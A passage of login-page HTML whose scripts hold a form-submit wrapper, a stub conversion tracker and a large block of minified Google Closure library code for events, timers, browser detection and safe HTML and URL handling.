				LogRoundtripTime();
				LoadConversionScript();
			}

			var myweb_conversion_type = 'landing';
			var myweb_conversion_id = 1069902127;
			var myweb_conversion_language = "en_US";
			var myweb_conversion_format = "1";
			var myweb_conversion_color = "FFFFFF";
			function LoadConversionScript() {
				var script = document.createElement("script");
				script.type = "text/javascript";
				script.src = "";
			}

			// -->
		</script>
		<script>
			gaia_attachEvent(window, 'load', function() {
				OnLoad();
				FixForm();
			});
			(function() {
				var gaiaLoginForm = document.getElementById('gaia_loginform');
				var gaia_onsubmitHandler = gaiaLoginForm.onsubmit;
				gaiaLoginForm.onsubmit = function() {
					lg();
					if (!fixed) {
						FixForm();
					}
					gaia_onsubmitHandler();
				};
			})();
		</script>
		<script>
for(var PS_aa="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(c.get||c.set)throw new TypeError("ES3 does not support getters and setters.");a!=Array.prototype&&a!=Object.prototype&&(a[b]=c.value)},PS_a="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,PS_ba=["Array","prototype","fill"],PS_ca=0;PS_ca<PS_ba.length-1;PS_ca++){var PS_da=PS_ba[PS_ca];PS_da in PS_a||(PS_a[PS_da]={});PS_a=PS_a[PS_da]}
var PS_ea=PS_ba[PS_ba.length-1],PS_fa=PS_a[PS_ea],PS_ga=PS_fa?PS_fa:function(a,b,c){var d=this.length||0;0>b&&(b=Math.max(0,d+b));if(null==c||c>d)c=d;c=Number(c);0>c&&(c=Math.max(0,d+c));for(b=Number(b||0);b<c;b++)this[b]=a;return this};PS_ga!=PS_fa&&null!=PS_ga&&PS_aa(PS_a,PS_ea,{configurable:!0,writable:!0,value:PS_ga});
var PS_ha=PS_ha||{},PS_b=this,PS_c=function(a){return void 0!==a},PS_ia=function(){},PS_d=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&
"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";else if("function"==b&&"undefined"==typeof a.call)return"object";return b},PS_e=function(a){return"array"==PS_d(a)},PS_ja=function(a){var b=PS_d(a);return"array"==b||"object"==b&&"number"==typeof a.length},PS_f=function(a){return"string"==typeof a},PS_ka=function(a){return"number"==typeof a},PS_la=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},PS_ma="closure_uid_"+
(1E9*Math.random()>>>0),PS_na=0,PS_oa=function(a,b,c){return a.call.apply(a.bind,arguments)},PS_pa=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}},PS_g=function(a,b,c){PS_g=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?PS_oa:PS_pa;return PS_g.apply(null,
arguments)},PS_qa=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a.apply(this,b)}},PS_h=Date.now||function(){return+new Date},PS_i=function(a,b){function c(){}c.prototype=b.prototype;a.N=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Fa=function(a,c,f){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];return b.prototype[c].apply(a,d)}};var PS_ra=function(a){if(Error.captureStackTrace)Error.captureStackTrace(this,PS_ra);else{var b=Error().stack;b&&(this.stack=b)}a&&(this.message=String(a))};PS_i(PS_ra,Error);PS_ra.prototype.name="CustomError";var PS_sa=function(a,b){for(var c=a.split("%s"),d="",e=Array.prototype.slice.call(arguments,1);e.length&&1<c.length;)d+=c.shift()+e.shift();return d+c.join("%s")},PS_ta=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},PS_ua=function(a){return decodeURIComponent(a.replace(/\+/g," "))},PS_Ca=function(a){if(!PS_va.test(a))return a;-1!=a.indexOf("&")&&(a=a.replace(PS_wa,"&amp;"));-1!=a.indexOf("<")&&(a=a.replace(PS_xa,"&lt;"));-1!=a.indexOf(">")&&
(a=a.replace(PS_ya,"&gt;"));-1!=a.indexOf('"')&&(a=a.replace(PS_za,"&quot;"));-1!=a.indexOf("'")&&(a=a.replace(PS_Aa,"&#39;"));-1!=a.indexOf("\x00")&&(a=a.replace(PS_Ba,"&#0;"));return a},PS_wa=/&/g,PS_xa=/</g,PS_ya=/>/g,PS_za=/"/g,PS_Aa=/'/g,PS_Ba=/\x00/g,PS_va=/[\x00&<>"']/,PS_Ea=function(a,b){var c=0;a=PS_ta(String(a)).split(".");b=PS_ta(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||
["","","",""];if(0==f[0].length&&0==g[0].length)break;c=PS_Da(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||PS_Da(0==f[2].length,0==g[2].length)||PS_Da(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c},PS_Da=function(a,b){return a<b?-1:a>b?1:0},PS_Fa=function(a){return String(a).replace(/\-([a-z])/g,function(a,c){return c.toUpperCase()})},PS_Ga=function(a){var b=PS_f(void 0)?"undefined".replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"):"\\s";return a.replace(new RegExp("(^"+
(b?"|["+b+"]+":"")+")([a-z])","g"),function(a,b,e){return b+e.toUpperCase()})};var PS_Ha=function(a,b){b.unshift(a);PS_ra.call(this,PS_sa.apply(null,b));b.shift()};PS_i(PS_Ha,PS_ra);PS_Ha.prototype.name="AssertionError";
var PS_Ia=function(a,b,c,d){var e="Assertion failed";if(c)var e=e+(": "+c),f=d;else a&&(e+=": "+a,f=b);throw new PS_Ha(""+e,f||[]);},PS_j=function(a,b,c){a||PS_Ia("",null,b,Array.prototype.slice.call(arguments,2));return a},PS_k=function(a,b){throw new PS_Ha("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));},PS_Ja=function(a,b,c){PS_ka(a)||PS_Ia("Expected number but got %s: %s.",[PS_d(a),a],b,Array.prototype.slice.call(arguments,2));return a},PS_Ka=function(a,b,c){PS_f(a)||PS_Ia("Expected string but got %s: %s.",
[PS_d(a),a],b,Array.prototype.slice.call(arguments,2))},PS_La=function(a,b,c){PS_la(a)&&1==a.nodeType||PS_Ia("Expected Element but got %s: %s.",[PS_d(a),a],b,Array.prototype.slice.call(arguments,2));return a},PS_Na=function(a,b,c,d){a instanceof b||PS_Ia("Expected instanceof %s but got %s.",[PS_Ma(b),PS_Ma(a)],c,Array.prototype.slice.call(arguments,3))},PS_Ma=function(a){return a instanceof Function?a.displayName||a.name||"unknown type name":a instanceof Object?a.constructor.displayName||a.constructor.name||
Object.prototype.toString.call(a):null===a?"null":typeof a};var PS_Oa=Array.prototype.indexOf?function(a,b,c){PS_j(null!=a.length);return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if(PS_f(a))return PS_f(b)&&1==b.length?a.indexOf(b,c):-1;for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},PS_Pa=Array.prototype.forEach?function(a,b,c){PS_j(null!=a.length);Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=PS_f(a)?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},PS_Qa=Array.prototype.filter?
function(a,b,c){PS_j(null!=a.length);return Array.prototype.filter.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=[],f=0,g=PS_f(a)?a.split(""):a,h=0;h<d;h++)if(h in g){var k=g[h];b.call(c,k,h,a)&&(e[f++]=k)}return e},PS_Sa=function(a){var b;a:{b=PS_Ra;for(var c=a.length,d=PS_f(a)?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:PS_f(a)?a.charAt(b):a[b]},PS_Ta=function(a,b){b=PS_Oa(a,b);var c;if(c=0<=b)PS_j(null!=a.length),Array.prototype.splice.call(a,
b,1);return c},PS_Ua=function(a){return Array.prototype.concat.apply(Array.prototype,arguments)},PS_Va=function(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};var PS_l=function(){this.S=this.S;this.A=this.A};PS_l.prototype.S=!1;PS_l.prototype.Y=function(){this.S||(this.S=!0,this.c())};var PS_m=function(a,b){b=PS_qa(PS_Wa,b);a.S?PS_c(void 0)?b.call(void 0):b():(a.A||(a.A=[]),a.A.push(PS_c(void 0)?PS_g(b,void 0):b))};PS_l.prototype.c=function(){if(this.A)for(;this.A.length;)this.A.shift()()};var PS_Wa=function(a){a&&"function"==typeof a.Y&&a.Y()};var PS_Xa=function(a){PS_Xa[" "](a);return a};PS_Xa[" "]=PS_ia;var PS_Za=function(a,b){var c=PS_Ya;return Object.prototype.hasOwnProperty.call(c,a)?c[a]:c[a]=b(a)};var PS__a=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)},PS_0a=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b},PS_1a=function(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b},PS_2a="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),PS_3a=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<PS_2a.length;f++)c=PS_2a[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}},PS_4a=
function(a){var b=arguments.length;if(1==b&&PS_e(arguments[0]))return PS_4a.apply(null,arguments[0]);for(var c={},d=0;d<b;d++)c[arguments[d]]=!0;return c};var PS_n;a:{var PS_5a=PS_b.navigator;if(PS_5a){var PS_6a=PS_5a.userAgent;if(PS_6a){PS_n=PS_6a;break a}}PS_n=""}var PS_=function(a){return-1!=PS_n.indexOf(a)};var PS_8a=function(){return PS_("Safari")&&!(PS_7a()||PS_("Coast")||PS_("Opera")||PS_("Edge")||PS_("Silk")||PS_("Android"))},PS_7a=function(){return(PS_("Chrome")||PS_("CriOS"))&&!PS_("Edge")};var PS_9a=function(){return PS_("iPhone")&&!PS_("iPod")&&!PS_("iPad")};var PS_o=PS_("Opera"),PS_p=PS_("Trident")||PS_("MSIE"),PS_$a=PS_("Edge"),PS_q=PS_("Gecko")&&!(-1!=PS_n.toLowerCase().indexOf("webkit")&&!PS_("Edge"))&&!(PS_("Trident")||PS_("MSIE"))&&!PS_("Edge"),PS_r=-1!=PS_n.toLowerCase().indexOf("webkit")&&!PS_("Edge"),PS_ab=PS_("Macintosh"),PS_bb=function(){var a=PS_b.document;return a?a.documentMode:void 0},PS_cb;
a:{var PS_db="",PS_eb=function(){var a=PS_n;if(PS_q)return/rv\:([^\);]+)(\)|;)/.exec(a);if(PS_$a)return/Edge\/([\d\.]+)/.exec(a);if(PS_p)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(PS_r)return/WebKit\/(\S+)/.exec(a);if(PS_o)return/(?:Version)[ \/]?(\S+)/.exec(a)}();PS_eb&&(PS_db=PS_eb?PS_eb[1]:"");if(PS_p){var PS_fb=PS_bb();if(null!=PS_fb&&PS_fb>parseFloat(PS_db)){PS_cb=String(PS_fb);break a}}PS_cb=PS_db}
var PS_gb=PS_cb,PS_Ya={},PS_s=function(a){return PS_Za(a,function(){return 0<=PS_Ea(PS_gb,a)})},PS_t;var PS_hb=PS_b.document;PS_t=PS_hb&&PS_p?PS_bb()||("CSS1Compat"==PS_hb.compatMode?parseInt(PS_gb,10):5):void 0;var PS_ib=!PS_p||9<=Number(PS_t),PS_jb=!PS_p||9<=Number(PS_t),PS_kb=PS_p&&!PS_s("9");!PS_r||PS_s("528");PS_q&&PS_s("1.9b")||PS_p&&PS_s("8")||PS_o&&PS_s("9.5")||PS_r&&PS_s("528");PS_q&&!PS_s("8")||PS_p&&PS_s("9");var PS_u=function(a,b){this.type=a;this.a=this.target=b;this.pa=!0};PS_u.prototype.preventDefault=function(){this.pa=!1};var PS_lb=function(a,b){PS_u.call(this,a?a.type:"");this.a=this.target=null;this.key="";this.keyCode=0;this.oa=!1;this.P=null;if(a){this.type=a.type;this.target=a.target||a.srcElement;this.a=b;if((b=a.relatedTarget)&&PS_q)try{PS_Xa(b.nodeName)}catch(c){}this.keyCode=a.keyCode||0;this.key=a.key||"";this.oa=a.ctrlKey;this.P=a;a.defaultPrevented&&this.preventDefault()}};PS_i(PS_lb,PS_u);var PS_mb=[1,4,2];
PS_lb.prototype.preventDefault=function(){PS_lb.N.preventDefault.call(this);var a=this.P;if(a.preventDefault)a.preventDefault();else if(a.returnValue=!1,PS_kb)try{if(a.ctrlKey||112<=a.keyCode&&123>=a.keyCode)a.keyCode=-1}catch(b){}};var PS_nb="closure_listenable_"+(1E6*Math.random()|0),PS_ob=function(a){return!(!a||!a[PS_nb])},PS_pb=0;var PS_qb=function(a,b,c,d,e){this.listener=a;this.a=null;this.src=b;this.type=c;this.capture=!!d;this.$=e;this.key=++PS_pb;this.T=this.X=!1},PS_rb=function(a){a.T=!0;a.listener=null;a.a=null;a.src=null;a.$=null};var PS_sb=function(a){this.src=a;this.a={};this.c=0},PS_ub=function(a,b,c,d,e,f){var g=b.toString();b=a.a[g];b||(b=a.a[g]=[],a.c++);var h=PS_tb(b,c,e,f);-1<h?(a=b[h],d||(a.X=!1)):(a=new PS_qb(c,a.src,g,!!e,f),a.X=d,b.push(a));return a},PS_vb=function(a,b){var c=b.type;c in a.a&&PS_Ta(a.a[c],b)&&(PS_rb(b),0==a.a[c].length&&(delete a.a[c],a.c--))},PS_wb=function(a,b,c,d,e){a=a.a[b.toString()];b=-1;a&&(b=PS_tb(a,c,d,e));return-1<b?a[b]:null},PS_tb=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=
a[e];if(!f.T&&f.listener==b&&f.capture==!!c&&f.$==d)return e}return-1};var PS_xb="closure_lm_"+(1E6*Math.random()|0),PS_yb={},PS_zb=0,PS_Ab=function(a,b,c,d,e){if(PS_e(b)){for(var f=0;f<b.length;f++)PS_Ab(a,b[f],c,d,e);return null}c=PS_Bb(c);return PS_ob(a)?PS_Cb(a,b,c,d,e):PS_Db(a,b,c,!1,d,e)},PS_Db=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=!!e,h=PS_Eb(a);h||(a[PS_xb]=h=new PS_sb(a));c=PS_ub(h,b,c,d,e,f);if(c.a)return c;d=PS_Fb();c.a=d;d.src=a;d.listener=c;if(a.addEventListener)a.addEventListener(b.toString(),d,g);else if(a.attachEvent)a.attachEvent(PS_Gb(b.toString()),
d);else throw Error("addEventListener and attachEvent are unavailable.");PS_zb++;return c},PS_Fb=function(){var a=PS_Hb,b=PS_jb?function(c){return a.call(b.src,b.listener,c)}:function(c){c=a.call(b.src,b.listener,c);if(!c)return c};return b},PS_Ib=function(a,b,c,d,e){if(PS_e(b)){for(var f=0;f<b.length;f++)PS_Ib(a,b[f],c,d,e);return null}c=PS_Bb(c);return PS_ob(a)?PS_ub(a.b,String(b),c,!0,d,e):PS_Db(a,b,c,!0,d,e)},PS_Jb=function(a,b,c,d,e){if(PS_e(b))for(var f=0;f<b.length;f++)PS_Jb(a,b[f],c,d,e);
else c=PS_Bb(c),PS_ob(a)?(a=a.b,b=String(b).toString(),b in a.a&&(f=a.a[b],c=PS_tb(f,c,d,e),-1<c&&(PS_rb(f[c]),PS_j(null!=f.length),Array.prototype.splice.call(f,c,1),0==f.length&&(delete a.a[b],a.c--)))):a&&(a=PS_Eb(a))&&(c=PS_wb(a,b,c,!!d,e))&&PS_v(c)},PS_v=function(a){if(!PS_ka(a)&&a&&!a.T){var b=a.src;if(PS_ob(b))PS_vb(b.b,a);else{var c=a.type,d=a.a;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent&&b.detachEvent(PS_Gb(c),d);PS_zb--;(c=PS_Eb(b))?(PS_vb(c,a),0==c.c&&(c.src=
null,b[PS_xb]=null)):PS_rb(a)}}},PS_Gb=function(a){return a in PS_yb?PS_yb[a]:PS_yb[a]="on"+a},PS_Lb=function(a,b,c,d){var e=!0;if(a=PS_Eb(a))if(b=a.a[b.toString()])for(b=b.concat(),a=0;a<b.length;a++){var f=b[a];f&&f.capture==c&&!f.T&&(f=PS_Kb(f,d),e=e&&!1!==f)}return e},PS_Kb=function(a,b){var c=a.listener,d=a.$||a.src;a.X&&PS_v(a);return c.call(d,b)},PS_Hb=function(a,b){if(a.T)return!0;if(!PS_jb){if(!b)a:{b=["window","event"];for(var c=PS_b,d;d=b.shift();)if(null!=c[d])c=c[d];else{b=null;break a}b=
c}d=b;b=new PS_lb(d,this);c=!0;if(!(0>d.keyCode||void 0!=d.returnValue)){a:{var e=!1;if(0==d.keyCode)try{d.keyCode=-1;break a}catch(g){e=!0}if(e||void 0==d.returnValue)d.returnValue=!0}d=[];for(e=b.a;e;e=e.parentNode)d.push(e);a=a.type;for(e=d.length-1;0<=e;e--){b.a=d[e];var f=PS_Lb(d[e],a,!0,b),c=c&&f}for(e=0;e<d.length;e++)b.a=d[e],f=PS_Lb(d[e],a,!1,b),c=c&&f}return c}return PS_Kb(a,new PS_lb(b,this))},PS_Eb=function(a){a=a[PS_xb];return a instanceof PS_sb?a:null},PS_Mb="__closure_events_fn_"+(1E9*
Math.random()>>>0),PS_Bb=function(a){PS_j(a,"Listener can not be null.");if("function"==PS_d(a))return a;PS_j(a.handleEvent,"An object listener must have handleEvent method.");a[PS_Mb]||(a[PS_Mb]=function(b){return a.handleEvent(b)});return a[PS_Mb]};var PS_Nb=function(a){var b;b=b||0;return function(){return a.apply(this,Array.prototype.slice.call(arguments,0,b))}},PS_Ob=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}};var PS_w=function(a,b,c){PS_l.call(this);this.a=null;this.h=!1;this.f=a;this.i=c;this.b=b||window;this.g=PS_g(this.j,this)};PS_i(PS_w,PS_l);PS_w.prototype.start=function(){PS_Pb(this);this.h=!1;var a=PS_Qb(this),b=PS_Rb(this);a&&!b&&this.b.mozRequestAnimationFrame?(this.a=PS_Ab(this.b,"MozBeforePaint",this.g),this.b.mozRequestAnimationFrame(null),this.h=!0):this.a=a&&b?a.call(this.b,this.g):this.b.setTimeout(PS_Nb(this.g),20)};
var PS_Pb=function(a){if(null!=a.a){var b=PS_Qb(a),c=PS_Rb(a);b&&!c&&a.b.mozRequestAnimationFrame?PS_v(a.a):b&&c?c.call(a.b,a.a):a.b.clearTimeout(a.a)}a.a=null};PS_w.prototype.j=function(){this.h&&this.a&&PS_v(this.a);this.a=null;this.f.call(this.i,PS_h())};PS_w.prototype.c=function(){PS_Pb(this);PS_w.N.c.call(this)};
var PS_Qb=function(a){a=a.b;return a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.oRequestAnimationFrame||a.msRequestAnimationFrame||null},PS_Rb=function(a){a=a.b;return a.cancelAnimationFrame||a.cancelRequestAnimationFrame||a.webkitCancelRequestAnimationFrame||a.mozCancelRequestAnimationFrame||a.oCancelRequestAnimationFrame||a.msCancelRequestAnimationFrame||null};var PS_x=function(){PS_l.call(this);this.b=new PS_sb(this);this.U=this;this.D=null};PS_i(PS_x,PS_l);PS_x.prototype[PS_nb]=!0;PS_x.prototype.removeEventListener=function(a,b,c,d){PS_Jb(this,a,b,c,d)};
var PS_y=function(a,b){PS_Sb(a);var c,d=a.D;if(d){c=[];for(var e=1;d;d=d.D)c.push(d),PS_j(1E3>++e,"infinite loop")}a=a.U;d=b.type||b;PS_f(b)?b=new PS_u(b,a):b instanceof PS_u?b.target=b.target||a:(e=b,b=new PS_u(d,a),PS_3a(b,e));var e=!0,f;if(c)for(var g=c.length-1;0<=g;g--)f=b.a=c[g],e=PS_Tb(f,d,!0,b)&&e;f=b.a=a;e=PS_Tb(f,d,!0,b)&&e;e=PS_Tb(f,d,!1,b)&&e;if(c)for(g=0;g<c.length;g++)f=b.a=c[g],e=PS_Tb(f,d,!1,b)&&e};
PS_x.prototype.c=function(){PS_x.N.c.call(this);if(this.b){var a=this.b,b=0,c;for(c in a.a){for(var d=a.a[c],e=0;e<d.length;e++)++b,PS_rb(d[e]);delete a.a[c];a.c--}}this.D=null};
var PS_Cb=function(a,b,c,d,e){PS_Sb(a);return PS_ub(a.b,String(b),c,!1,d,e)},PS_Tb=function(a,b,c,d){b=a.b.a[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.T&&g.capture==c){var h=g.listener,k=g.$||g.src;g.X&&PS_vb(a.b,g);e=!1!==h.call(k,d)&&e}}return e&&0!=d.pa},PS_Sb=function(a){PS_j(a.b,"Event target is not initialized. Did you call the superclass (goog.events.EventTarget) constructor?")};var PS_z=function(a,b){PS_x.call(this);this.g=a||1;this.f=b||PS_b;this.i=PS_g(this.l,this);this.j=PS_h()};PS_i(PS_z,PS_x);PS_z.prototype.h=!1;PS_z.prototype.a=null;var PS_Vb=function(a,b){a.g=b;a.a&&a.h?(PS_Ub(a),a.start()):a.a&&PS_Ub(a)};PS_z.prototype.l=function(){if(this.h){var a=PS_h()-this.j;0<a&&a<.8*this.g?this.a=this.f.setTimeout(this.i,this.g-a):(this.a&&(this.f.clearTimeout(this.a),this.a=null),PS_y(this,"tick"),this.h&&(this.a=this.f.setTimeout(this.i,this.g),this.j=PS_h()))}};
PS_z.prototype.start=function(){this.h=!0;this.a||(this.a=this.f.setTimeout(this.i,this.g),this.j=PS_h())};var PS_Ub=function(a){a.h=!1;a.a&&(a.f.clearTimeout(a.a),a.a=null)};PS_z.prototype.c=function(){PS_z.N.c.call(this);PS_Ub(this);delete this.f};var PS_Wb=function(a,b,c){if("function"==PS_d(a))c&&(a=PS_g(a,c));else if(a&&"function"==typeof a.handleEvent)a=PS_g(a.handleEvent,a);else throw Error("Invalid listener argument");return 2147483647<Number(b)?-1:PS_b.setTimeout(a,b||0)};var PS_A=function(a,b,c){PS_l.call(this);this.f=a;this.h=b||0;this.b=c;this.g=PS_g(this.i,this)};PS_i(PS_A,PS_l);PS_A.prototype.a=0;PS_A.prototype.c=function(){PS_A.N.c.call(this);PS_Xb(this);delete this.f;delete this.b};PS_A.prototype.start=function(a){PS_Xb(this);this.a=PS_Wb(this.g,PS_c(a)?a:this.h)};var PS_Xb=function(a){0!=a.a&&PS_b.clearTimeout(a.a);a.a=0};PS_A.prototype.i=function(){this.a=0;this.f&&this.f.call(this.b)};var PS_Yb=function(a){if(a.classList)return a.classList;a=a.className;return PS_f(a)&&a.match(/\S+/g)||[]},PS_Zb=function(a,b){a.classList?b=a.classList.contains(b):(a=PS_Yb(a),b=0<=PS_Oa(a,b));return b},PS__b=function(a,b){a.classList?a.classList.add(b):PS_Zb(a,b)||(a.className+=0<a.className.length?" "+b:b)},PS_0b=function(a,b){a.classList?a.classList.remove(b):PS_Zb(a,b)&&(a.className=PS_Qa(PS_Yb(a),function(a){return a!=b}).join(" "))},PS_B=function(a,b,c){c?PS__b(a,b):PS_0b(a,b)};var PS_1b=PS_("Firefox"),PS_2b=PS_9a()||PS_("iPod"),PS_3b=PS_("iPad"),PS_4b=PS_("Android")&&!(PS_7a()||PS_("Firefox")||PS_("Opera")||PS_("Silk")),PS_5b=PS_7a(),PS_6b=PS_8a()&&!(PS_9a()||PS_("iPad")||PS_("iPod"));var PS_7b=!PS_p&&!PS_8a(),PS_8b=function(a){return PS_7b&&a.dataset?"altText"in a.dataset?a.dataset.altText:null:a.getAttribute("data-"+"altText".replace(/([A-Z])/g,"-$1").toLowerCase())};var PS_9b={area:!0,base:!0,br:!0,col:!0,command:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};var PS_C=function(){this.a="";this.c=PS_$b};PS_C.prototype.R=!0;PS_C.prototype.M=function(){return this.a};PS_C.prototype.toString=function(){return"Const{"+this.a+"}"};var PS_ac=function(a){if(a instanceof PS_C&&a.constructor===PS_C&&a.c===PS_$b)return a.a;PS_k("expected object of type Const, got '"+a+"'");return"type_error:Const"},PS_$b={},PS_bc=function(a){var b=new PS_C;b.a=a;return b};PS_bc("");var PS_D=function(){this.a="";this.c=PS_cc};PS_D.prototype.R=!0;var PS_cc={};PS_D.prototype.M=function(){return this.a};PS_D.prototype.toString=function(){return"SafeStyle{"+this.a+"}"};PS_D.prototype.aa=function(a){this.a=a;return this};var PS_dc=(new PS_D).aa(""),PS_ec=/^([-,."'%_!# a-zA-Z0-9]+|(?:rgb|hsl)a?\([0-9.%, ]+\))$/;var PS_E=function(){this.a="";this.c=PS_fc};PS_E.prototype.R=!0;PS_E.prototype.M=function(){return this.a};PS_E.prototype.ba=!0;PS_E.prototype.W=function(){return 1};PS_E.prototype.toString=function(){return"TrustedResourceUrl{"+this.a+"}"};var PS_gc=function(a){if(a instanceof PS_E&&a.constructor===PS_E&&a.c===PS_fc)return a.a;PS_k("expected object of type TrustedResourceUrl, got '"+a+"' of type "+PS_d(a));return"type_error:TrustedResourceUrl"},PS_fc={},PS_hc=function(a){var b=new PS_E;b.a=a;return b};var PS_F=function(){this.J="";this.a=PS_ic};PS_F.prototype.R=!0;PS_F.prototype.M=function(){return this.J};PS_F.prototype.ba=!0;PS_F.prototype.W=function(){return 1};PS_F.prototype.toString=function(){return"SafeUrl{"+this.J+"}"};
var PS_jc=function(a){if(a instanceof PS_F&&a.constructor===PS_F&&a.a===PS_ic)return a.J;PS_k("expected object of type SafeUrl, got '"+a+"' of type "+PS_d(a));return"type_error:SafeUrl"},PS_kc=/^(?:(?:https?|mailto|ftp):|[^&:/?#]*(?:[/?#]|$))/i,PS_mc=function(a){if(a instanceof PS_F)return a;a=a.R?a.M():String(a);PS_kc.test(a)||(a="about:invalid#zClosurez");return PS_lc(a)},PS_ic={},PS_lc=function(a){var b=new PS_F;b.J=a;return b};PS_lc("about:blank");var PS_G=function(){this.J="";this.ra=PS_nc;this.na=null};PS_G.prototype.ba=!0;PS_G.prototype.W=function(){return this.na};PS_G.prototype.R=!0;PS_G.prototype.M=function(){return this.J};PS_G.prototype.toString=function(){return"SafeHtml{"+this.J+"}"};
var PS_H=function(a){if(a instanceof PS_G&&a.constructor===PS_G&&a.ra===PS_nc)return a.J;PS_k("expected object of type SafeHtml, got '"+a+"' of type "+PS_d(a));return"type_error:SafeHtml"},PS_oc=/^[a-zA-Z0-9-]+$/,PS_pc={action:!0,cite:!0,data:!0,formaction:!0,href:!0,manifest:!0,poster:!0,src:!0},PS_qc={APPLET:!0,BASE:!0,EMBED:!0,IFRAME:!0,LINK:!0,MATH:!0,META:!0,OBJECT:!0,SCRIPT:!0,STYLE:!0,SVG:!0,TEMPLATE:!0},PS_sc=function(a,b,c){var d=String(a);if(!PS_oc.test(d))throw Error("Invalid tag name <"+
d+">.");if(d.toUpperCase()in PS_qc)throw Error("Tag name <"+d+"> is not allowed for SafeHtml.");return PS_rc(String(a),b,c)},PS_tc=function(a){var b=0,c="",d=function(a){if(PS_e(a))PS_Pa(a,d);else{if(!(a instanceof PS_G)){var e=null;a.ba&&(e=a.W());a=PS_I(PS_Ca(a.R?a.M():String(a)),e)}c+=PS_H(a);a=a.W();0==b?b=a:0!=a&&b!=a&&(b=null)}};PS_Pa(arguments,d);return PS_I(c,b)},PS_nc={},PS_I=function(a,b){return(new PS_G).aa(a,b)};PS_G.prototype.aa=function(a,b){this.J=a;this.na=b;return this};
var PS_rc=function(a,b,c){var d=null,e,f="";if(b)for(e in b){if(!PS_oc.test(e))throw Error('Invalid attribute name "'+e+'".');var g=b[e];if(null!=g){var h,k=a;h=e;var l=g;if(l instanceof PS_C)l=PS_ac(l);else if("style"==h.toLowerCase()){g=void 0;k=l;if(!PS_la(k))throw Error('The "style" attribute requires goog.html.SafeStyle or map of style properties, '+typeof k+" given: "+k);if(!(k instanceof PS_D)){l=k;k="";for(g in l){if(!/^[-_a-zA-Z0-9]+$/.test(g))throw Error("Name allows only [-_a-zA-Z0-9], got: "+
g);var m=l[g];if(null!=m){if(m instanceof PS_C)m=PS_ac(m),PS_j(!/[{;}]/.test(m),"Value does not allow [{;}].");else if(PS_ec.test(m)){for(var n=!0,p=!0,q=0;q<m.length;q++){var r=m.charAt(q);"'"==r&&p?n=!n:'"'==r&&n&&(p=!p)}n&&p||(PS_k("String value requires balanced quotes, got: "+m),m="zClosurez")}else PS_k("String value allows only [-,.\"'%_!# a-zA-Z0-9], rgb() and rgba(), got: "+m),m="zClosurez";k+=g+":"+m+";"}}k?(g=k,PS_j(!/[<>]/.test(g),"Forbidden characters in style string: "+g),k=(new PS_D).aa(k)):
